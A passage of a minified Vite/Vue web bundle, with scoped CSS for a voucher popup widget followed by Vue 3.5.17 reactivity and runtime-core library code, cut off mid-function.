#f5a6234d}.submit-button[data-v-61707737]:disabled{opacity:.6;cursor:not-allowed;transform:none;box-shadow:none}.submit-button.loading[data-v-61707737]{opacity:.8;cursor:not-allowed}.loading-content[data-v-61707737]{display:flex;align-items:center;justify-content:center;gap:8px}.spinner[data-v-61707737]{width:16px;height:16px;border:2px solid rgba(255,255,255,.3);border-top:2px solid #fff;border-radius:50%;animation:spin-61707737 1s linear infinite}@keyframes spin-61707737{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.success-content[data-v-61707737]{text-align:center;padding:20px}.success-icon[data-v-61707737]{font-size:48px;margin-bottom:20px;animation:bounce-61707737 .6s ease-in-out}.success-message[data-v-61707737]{font-size:18px;line-height:1.6;margin-bottom:25px;color:#fff}.success-message small[data-v-61707737]{font-size:14px;opacity:.9;display:block;margin-top:10px}.success-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px;background:#28a745;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:16px;font-weight:700;transition:transform .1s ease,box-shadow .2s ease}.success-button[data-v-61707737]:hover{transform:translateY(-2px);box-shadow:0 5px 15px #28a74566}@keyframes bounce-61707737{0%,20%,60%,to{transform:translateY(0)}40%{transform:translateY(-10px)}80%{transform:translateY(-5px)}}.decline-link[data-v-61707737]{color:#fff;cursor:pointer;font-size:14px;font-weight:500;text-decoration:none;padding:8px 30px;border-radius:5px;display:inline-block;transition:background-color .3s ease,color .3s ease;margin-top:20px;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.decline-link[data-v-61707737]:hover{color:#fff;text-decoration:none}.disclaimer-text[data-v-61707737]{font-size:14px;font-weight:500;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}#app[data-v-a2ef42f2]{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#2c3e50;margin-top:60px}button#voucher-trigger-btn[data-v-a2ef42f2]{position:fixed;bottom:3.5rem;right:.5rem;background:#1a1a1a;color:#fff;padding:.5rem;font-size:10px;font-weight:700;cursor:pointer;border:0;outline:0;z-index:10000;line-height:1rem;width:60px;height:60px;border-radius:50%;overflow:visible;box-shadow:0 4px 15px #0000004d;transition:transform .3s ease,box-shadow .3s ease}button#voucher-trigger-btn[data-v-a2ef42f2]:hover{transform:scale(1.1);box-shadow:0 6px 20px #0006}button#voucher-trigger-btn[data-v-a2ef42f2]:before{content:"⭐";position:absolute;top:-10px;left:8px;font-size:12px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite}button#voucher-trigger-btn[data-v-a2ef42f2]:after{content:"⭐";position:absolute;bottom:-8px;right:10px;font-size:10px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite .5s}@keyframes starBounce-a2ef42f2{0%,to{transform:translateY(0) scale(1)}50%{transform:translateY(-5px) scale(1.2)}}.popup-overlay[data-v-a2ef42f2]{position:fixed;top:0;left:0;width:100%;height:100%;background:#00000080;display:flex;justify-content:center;align-items:center;z-index:6969}.voucher-popup-enter-active[data-v-a2ef42f2],.voucher-popup-leave-active[data-v-a2ef42f2]{transition:all .3s ease}.voucher-popup-enter-from[data-v-a2ef42f2],.voucher-popup-leave-to[data-v-a2ef42f2]{opacity:0;transform:scale(.9)}
/*$vite$:1*/`,document.head.appendChild(ms);/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Cn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const K={},dt=[],Ae=()=>{},wi=()=>!1,Wt=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Tn=e=>e.startsWith("onUpdate:"),se=Object.assign,En=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Si=Object.prototype.hasOwnProperty,k=(e,t)=>Si.call(e,t),P=Array.isArray,pt=e=>zt(e)==="[object Map]",bs=e=>zt(e)==="[object Set]",R=e=>typeof e=="function",ee=e=>typeof e=="string",We=e=>typeof e=="symbol",q=e=>e!==null&&typeof e=="object",vs=e=>(q(e)||R(e))&&R(e.then)&&R(e.catch),_s=Object.prototype.toString,zt=e=>_s.call(e),Ci=e=>zt(e).slice(8,-1),ys=e=>zt(e)==="[object Object]",An=e=>ee(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,yt=Cn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Yt=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Ti=/-(\w)/g,ze=Yt(e=>e.replace(Ti,(t,n)=>n?n.toUpperCase():"")),Ei=/\B([A-Z])/g,et=Yt(e=>e.replace(Ei,"-$1").toLowerCase()),xs=Yt(e=>e.charAt(0).toUpperCase()+e.slice(1)),On=Yt(e=>e?`on${xs(e)}`:""),Ye=(e,t)=>!Object.is(e,t),qt=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},In=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Pn=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ai=e=>{const t=ee(e)?Number(e):NaN;return isNaN(t)?e:t};let ws;const Gt=()=>ws||(ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Jt(e){if(P(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=ee(s)?Mi(s):Jt(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(ee(e)||q(e))return e}const Oi=/;(?![^(]*\))/g,Ii=/:([^]+)/,Pi=/\/\*[^]*?\*\//g;function Mi(e){const t={};return e.replace(Pi,"").split(Oi).forEach(n=>{if(n){const s=n.split(Ii);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Xt(e){let t="";if(ee(e))t=e;else if(P(e))for(let n=0;n<e.length;n++){const s=Xt(e[n]);s&&(t+=s+" ")}else if(q(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Fi=Cn("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Ss(e){return!!e||e===""}const Cs=e=>!!(e&&e.__v_isRef===!0),Ts=e=>ee(e)?e:e==null?"":P(e)||q(e)&&(e.toString===_s||!R(e.toString))?Cs(e)?Ts(e.value):JSON.stringify(e,Es,2):String(e),Es=(e,t)=>Cs(t)?Es(e,t.value):pt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[Mn(s,i)+" =>"]=r,n),{})}:bs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Mn(n))}:We(t)?Mn(t):q(t)&&!P(t)&&!ys(t)?String(t):t,Mn=(e,t="")=>{var n;return We(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let pe;class Ri{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=pe,!t&&pe&&(this.index=(pe.scopes||(pe.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=pe;try{return pe=this,t()}finally{pe=n}}}on(){++this._on===1&&(this.prevScope=pe,pe=this)}off(){this._on>0&&--this._on===0&&(pe=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(this.effects.length=0,n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function Ni(){return pe}let V;const Fn=new WeakSet;class As{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,pe&&pe.active&&pe.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fn.has(this)&&(Fn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Is(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ns(this),Ps(this);const t=V,n=Se;V=this,Se=!0;try{return this.fn()}finally{Ms(this),V=t,Se=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Ln(t);this.deps=this.depsTail=void 0,Ns(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Hn(this)&&this.run()}get dirty(){return Hn(this)}}let Os=0,xt,wt;function Is(e,t=!1){if(e.flags|=8,t){e.next=wt,wt=e;return}e.next=xt,xt=e}function Rn(){Os++}function Nn(){if(--Os>0)return;if(wt){let t=wt;for(wt=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xt;){let t=xt;for(xt=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function Ps(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Ms(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),Ln(s),Hi(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Hn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fs(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fs(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===St)||(e.globalVersion=St,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!Hn(e))))return;e.flags|=2;const t=e.dep,n=V,s=Se;V=e,Se=!0;try{Ps(e);const r=e.fn(e._value);(t.version===0||Ye(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{V=n,Se=s,Ms(e),e.flags&=-3}}function Ln(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s,!s&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Ln(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Hi(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Se=!0;const Rs=[];function Oe(){Rs.push(Se),Se=!1}function Ie(){const e=Rs.pop();Se=e===void 0?!0:e}function Ns(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=V;V=void 0;try{t()}finally{V=n}}}let St=0;class Li{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Dn{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!V||!Se||V===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==V)n=this.activeLink=new Li(V,this),V.deps?(n.prevDep=V.depsTail,V.depsTail.nextDep=n,V.depsTail=n):V.deps=V.depsTail=n,Hs(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=V.depsTail,n.nextDep=void 0,V.depsTail.nextDep=n,V.depsTail=n,V.deps===n&&(V.deps=s)}return n}trigger(t){this.version++,St++,this.notify(t)}notify(t){Rn();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Nn()}}}function Hs(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)Hs(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const $n=new WeakMap,tt=Symbol(""),jn=Symbol(""),Ct=Symbol("");function ie(e,t,n){if(Se&&V){let s=$n.get(e);s||$n.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new Dn),r.map=s,r.key=n),r.track()}}function De(e,t,n,s,r,i){const o=$n.get(e);if(!o){St++;return}const l=f=>{f&&f.trigger()};if(Rn(),t==="clear")o.forEach(l);else{const f=P(e),d=f&&An(n);if(f&&n==="length"){const u=Number(s);o.forEach((p,_)=>{(_==="length"||_===Ct||!We(_)&&_>=u)&&l(p)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),d&&l(o.get(Ct)),t){case"add":f?d&&l(o.get("length")):(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"delete":f||(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"set":pt(e)&&l(o.get(tt));break}}Nn()}function ht(e){const t=j(e);return t===e?t:(ie(t,"iterate",Ct),Ce(e)?t:t.map(ce))}function kn(e){return ie(e=j(e),"iterate",Ct),e}const Di={__proto__:null,[Symbol.iterator](){return Bn(this,Symbol.iterator,ce)},concat(...e){return ht(this).concat(...e.map(t=>P(t)?ht(t):t))},entries(){return Bn(this,"entries",e=>(e[1]=ce(e[1]),e))},every(e,t){return $e(this,"every",e,t,void 0,arguments)},filter(e,t){return $e(this,"filter",e,t,n=>n.map(ce),arguments)},find(e,t){return $e(this,"find",e,t,ce,arguments)},findIndex(e,t){return $e(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return $e(this,"findLast",e,t,ce,arguments)},findLastIndex(e,t){return $e(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return $e(this,"forEach",e,t,void 0,arguments)},includes(...e){return Un(this,"includes",e)},indexOf(...e){return Un(this,"indexOf",e)},join(e){return ht(this).join(e)},lastIndexOf(...e){return Un(this,"lastIndexOf",e)},map(e,t){return $e(this,"map",e,t,void 0,arguments)},pop(){return Tt(this,"pop")},push(...e){return Tt(this,"push",e)},reduce(e,...t){return Ls(this,"reduce",e,t)},reduceRight(e,...t){return Ls(this,"reduceRight",e,t)},shift(){return Tt(this,"shift")},some(e,t){return $e(this,"some",e,t,void 0,arguments)},splice(...e){return Tt(this,"splice",e)},toReversed(){return ht(this).toReversed()},toSorted(e){return ht(this).toSorted(e)},toSpliced(...e){return ht(this).toSpliced(...e)},unshift(...e){return Tt(this,"unshift",e)},values(){return Bn(this,"values",ce)}};function Bn(e,t,n){const s=kn(e),r=s[t]();return s!==e&&!Ce(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const $i=Array.prototype;function $e(e,t,n,s,r,i){const o=kn(e),l=o!==e&&!Ce(e),f=o[t];if(f!==$i[t]){const p=f.apply(e,i);return l?ce(p):p}let d=n;o!==e&&(l?d=function(p,_){return n.call(this,ce(p),_,e)}:n.length>2&&(d=function(p,_){return n.call(this,p,_,e)}));const u=f.call(o,d,s);return l&&r?r(u):u}function Ls(e,t,n,s){const r=kn(e);let i=n;return r!==e&&(Ce(e)?n.length>3&&(i=function(o,l,f){return n.call(this,o,l,f,e)}):i=function(o,l,f){return n.call(this,o,ce(l),f,e)}),r[t](i,...s)}function Un(e,t,n){const s=j(e);ie(s,"iterate",Ct);const r=s[t](...n);return(r===-1||r===!1)&&Wn(n[0])?(n[0]=j(n[0]),s[t](...n)):r}function Tt(e,t,n=[]){Oe(),Rn();const s=j(e)[t].apply(e,n);return Nn(),Ie(),s}const ji=Cn("__proto__,__v_isRef,__isVue"),Ds=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function ki(e){We(e)||(e=String(e));const t=j(this);return ie(t,"has",e),t.hasOwnProperty(e)}class $s{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?Vs:Ks:i?Us:Bs).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=P(t);if(!r){let f;if(o&&(f=Di[n]))return f;if(n==="hasOwnProperty")return ki}const l=Reflect.get(t,n,re(t)?t:s);return(We(n)?Ds.has(n):ji(n))||(r||ie(t,"get",n),i)?l:re(l)?o&&An(n)?l:l.value:q(l)?r?Ws(l):Vn(l):l}}class js extends $s{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const f=nt(i);if(!Ce(s)&&!nt(s)&&(i=j(i),s=j(s)),!P(t)&&re(i)&&!re(s))return f?!1:(i.value=s,!0)}const o=P(t)&&An(n)?Number(n)<t.length:k(t,n),l=Reflect.set(t,n,s,re(t)?t:r);return t===j(r)&&(o?Ye(s,i)&&De(t,"set",n,s):De(t,"add",n,s)),l}deleteProperty(t,n){const s=k(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&De(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!We(n)||!Ds.has(n))&&ie(t,"has",n),s}ownKeys(t){return ie(t,"iterate",P(t)?"length":tt),Reflect.ownKeys(t)}}class ks extends $s{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Bi=new js,Ui=new ks,Ki=new js(!0),Vi=new ks(!0),Kn=e=>e,Zt=e=>Reflect.getPrototypeOf(e);function Wi(e,t,n){return function(...s){const r=this.__v_raw,i=j(r),o=pt(i),l=e==="entries"||e===Symbol.iterator&&o,f=e==="keys"&&o,d=r[e](...s),u=n?Kn:t?zn:ce;return!t&&ie(i,"iterate",f?jn:tt),{next(){const{value:p,done:_}=d.next();return _?{value:p,done:_}:{value:l?[u(p[0]),u(p[1])]:u(p),done:_}},[Symbol.iterator](){return this}}}}function Qt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function zi(e,t){const n={get(r){const i=this.__v_raw,o=j(i),l=j(r);e||(Ye(r,l)&&ie(o,"get",r),ie(o,"get",l));const{has:f}=Zt(o),d=t?Kn:e?zn:ce;if(f.call(o,r))return d(i.get(r));if(f.call(o,l))return d(i.get(l));i!==o&&i.get(r)},get size(){const r=this.__v_raw;return!e&&ie(j(r),"iterate",tt),Reflect.get(r,"size",r)},has(r){const i=this.__v_raw,o=j(i),l=j(r);return e||(Ye(r,l)&&ie(o,"has",r),ie(o,"has",l)),r===l?i.has(r):i.has(r)||i.has(l)},forEach(r,i){const o=this,l=o.__v_raw,f=j(l),d=t?Kn:e?zn:ce;return!e&&ie(f,"iterate",tt),l.forEach((u,p)=>r.call(i,d(u),d(p),o))}};return se(n,e?{add:Qt("add"),set:Qt("set"),delete:Qt("delete"),clear:Qt("clear")}:{add(r){!t&&!Ce(r)&&!nt(r)&&(r=j(r));const i=j(this);return Zt(i).has.call(i,r)||(i.add(r),De(i,"add",r,r)),this},set(r,i){!t&&!Ce(i)&&!nt(i)&&(i=j(i));const o=j(this),{has:l,get:f}=Zt(o);let d=l.call(o,r);d||(r=j(r),d=l.call(o,r));const u=f.call(o,r);return o.set(r,i),d?Ye(i,u)&&De(o,"set",r,i):De(o,"add",r,i),this},delete(r){const i=j(this),{has:o,get:l}=Zt(i);let f=o.call(i,r);f||(r=j(r),f=o.call(i,r)),l&&l.call(i,r);const d=i.delete(r);return f&&De(i,"delete",r,void 0),d},clear(){const r=j(this),i=r.size!==0,o=r.clear();return i&&De(r,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=Wi(r,e,t)}),n}function en(e,t){const n=zi(e,t);return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(k(n,r)&&r in s?n:s,r,i)}const Yi={get:en(!1,!1)},qi={get:en(!1,!0)},Gi={get:en(!0,!1)},Ji={get:en(!0,!0)},Bs=new WeakMap,Us=new WeakMap,Ks=new WeakMap,Vs=new WeakMap;function Xi(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Zi(e){return e.__v_skip||!Object.isExtensible(e)?0:Xi(Ci(e))}function Vn(e){return nt(e)?e:tn(e,!1,Bi,Yi,Bs)}function Qi(e){return tn(e,!1,Ki,qi,Us)}function Ws(e){return tn(e,!0,Ui,Gi,Ks)}function vc(e){return tn(e,!0,Vi,Ji,Vs)}function tn(e,t,n,s,r){if(!q(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=Zi(e);if(i===0)return e;const o=r.get(e);if(o)return o;const l=new Proxy(e,i===2?s:n);return r.set(e,l),l}function Et(e){return nt(e)?Et(e.__v_raw):!!(e&&e.__v_isReactive)}function nt(e){return!!(e&&e.__v_isReadonly)}function Ce(e){return!!(e&&e.__v_isShallow)}function Wn(e){return e?!!e.__v_raw:!1}function j(e){const t=e&&e.__v_raw;return t?j(t):e}function eo(e){return!k(e,"__v_skip")&&Object.isExtensible(e)&&In(e,"__v_skip",!0),e}const ce=e=>q(e)?Vn(e):e,zn=e=>q(e)?Ws(e):e;function re(e){return e?e.__v_isRef===!0:!1}function qe(e){return to(e,!1)}function to(e,t){return re(e)?e:new no(e,t)}class no{constructor(t,n){this.dep=new Dn,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:j(t),this._value=n?t:ce(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ce(t)||nt(t);t=s?t:j(t),Ye(t,n)&&(this._rawValue=t,this._value=s?t:ce(t),this.dep.trigger())}}function so(e){return re(e)?e.value:e}const ro={get:(e,t,n)=>t==="__v_raw"?e:so(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return re(r)&&!re(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function zs(e){return Et(e)?e:new Proxy(e,ro)}class io{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Dn(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=St-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&V!==this)return Is(this,!0),!0}get value(){const t=this.dep.track();return Fs(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function oo(e,t,n=!1){let s,r;return R(e)?s=e:(s=e.get,r=e.set),new io(s,r,n)}const nn={},sn=new WeakMap;let st;function lo(e,t=!1,n=st){if(n){let s=sn.get(n);s||sn.set(n,s=[]),s.push(e)}}function co(e,t,n=K){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:f}=n,d=O=>r?O:Ce(O)||r===!1||r===0?je(O,1):je(O);let u,p,_,C,M=!1,H=!1;if(re(e)?(p=()=>e.value,M=Ce(e)):Et(e)?(p=()=>d(e),M=!0):P(e)?(H=!0,M=e.some(O=>Et(O)||Ce(O)),p=()=>e.map(O=>{if(re(O))return O.value;if(Et(O))return d(O);if(R(O))return f?f(O,2):O()})):R(e)?t?p=f?()=>f(e,2):e:p=()=>{if(_){Oe();try{_()}finally{Ie()}}const O=st;st=u;try{return f?f(e,3,[C]):e(C)}finally{st=O}}:p=Ae,t&&r){const O=p,W=r===!0?1/0:r;p=()=>je(O(),W)}const Q=Ni(),N=()=>{u.stop(),Q&&Q.active&&En(Q.effects,u)};if(i&&t){const O=t;t=(...W)=>{O(...W),N()}}let E=H?new Array(e.length).fill(nn):nn;const L=O=>{if(!(!(u.flags&1)||!u.dirty&&!O))if(t){const W=u.run();if(r||M||(H?W.some((te,de)=>Ye(te,E[de])):Ye(W,E))){_&&_();const te=st;st=u;try{const de=[W,E===nn?void 0:H&&E[0]===nn?[]:E,C];E=W,f?f(t,3,de):t(...de)}finally{st=te}}}else u.run()};return l&&l(L),u=new As(p),u.scheduler=o?()=>o(L,!1):L,C=O=>lo(O,!1,u),_=u.onStop=()=>{const O=sn.get(u);if(O){if(f)f(O,4);else for(const W of O)W();sn.delete(u)}},t?s?L(!0):E=u.run():o?o(L.bind(null,!0),!0):u.run(),N.pause=u.pause.bind(u),N.resume=u.resume.bind(u),N.stop=N,N}function je(e,t=1/0,n){if(t<=0||!q(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,re(e))je(e.value,t,n);else if(P(e))for(let s=0;s<e.length;s++)je(e[s],t,n);else if(bs(e)||pt(e))e.forEach(s=>{je(s,t,n)});else if(ys(e)){for(const s in e)je(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&je(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const At=[];let Yn=!1;function _c(e,...t){if(Yn)return;Yn=!0,Oe();const n=At.length?At[At.length-1].component:null,s=n&&n.appContext.config.warnHandler,r=fo();if(s)gt(s,n,11,[e+t.map(i=>{var o,l;return(l=(o=i.toString)==null?void 0:o.call(i))!=null?l:JSON.stringify(i)}).join(""),n&&n.proxy,r.map(({vnode:i})=>`at <${Yr(n,i.type)}>`).join(`
`),r]);else{const i=[`[Vue warn]: ${e}`,...t];r.length&&i.push(`
`,...ao(r)),console.warn(...i)}Ie(),Yn=!1}function fo(){let e=At[At.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const s=e.component&&e.component.parent;e=s&&s.vnode}return t}function ao(e){const t=[];return e.forEach((n,s)=>{t.push(...s===0?[]:[`
`],...uo(n))}),t}function uo({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",s=e.component?e.component.parent==null:!1,r=` at <${Yr(e.component,e.type,s)}`,i=">"+n;return e.props?[r,...po(e.props),i]:[r+i]}function po(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(s=>{t.push(...Ys(s,e[s]))}),n.length>3&&t.push(" ..."),t}function Ys(e,t,n){return ee(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:re(t)?(t=Ys(e,j(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):R(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=j(t),n?t:[`${e}=`,t])}function gt(e,t,n,s){try{return s?e(...s):e()}catch(r){rn(r,t,n)}}function Te(e,t,n,s){if(R(e)){const r=gt(e,t,n,s);return r&&vs(r)&&r.catch(i=>{rn(i,t,n)}),r}if(P(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Te(e[i],t,n,s));return r}}function rn(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||K;if(t){let l=t.parent;const f=t.proxy,d=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const u=l.ec;if(u){for(let p=0;p<u.length;p++)if(u[p](e,f,d)===!1)return}l=l.parent}if(i){Oe(),gt(i,null,10,[e,f,d]),Ie();return}}ho(e,n,r,s,o)}function ho(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}const fe=[];let Pe=-1;const mt=[];let Ge=null,bt=0;const qs=Promise.resolve();let on=null;function go(e){const t=on||qs;return e?t.then(this?e.bind(this):e):t}function mo(e){let t=Pe+1,n=fe.length;for(;t<n;){const s=t+n>>>1,r=fe[s],i=Ot(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function qn(e){if(!(e.flags&1)){const t=Ot(e),n=fe[fe.length-1];!n||!(e.flags&2)&&t>=Ot(n)?fe.push(e):fe.splice(mo(t),0,e),e.flags|=1,Gs()}}function Gs(){on||(on=qs.then(Zs))}function bo(e){P(e)?mt.push(...e):Ge&&e.id===-1?Ge.splice(bt+1,0,e):e.flags&1||(mt.push(e),e.flags|=1),Gs()}function Js(e,t,n=Pe+1){for(;n<fe.length;n++){const s=fe[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;fe.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function Xs(e){if(mt.length){const t=[...new Set(mt)].sort((n,s)=>Ot(n)-Ot(s));if(mt.length=0,Ge){Ge.push(...t);return}for(Ge=t,bt=0;bt<Ge.length;bt++){const n=Ge[bt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ge=null,bt=0}}const Ot=e=>e.id==null?e.flags&2?-1:1/0:e.id;function 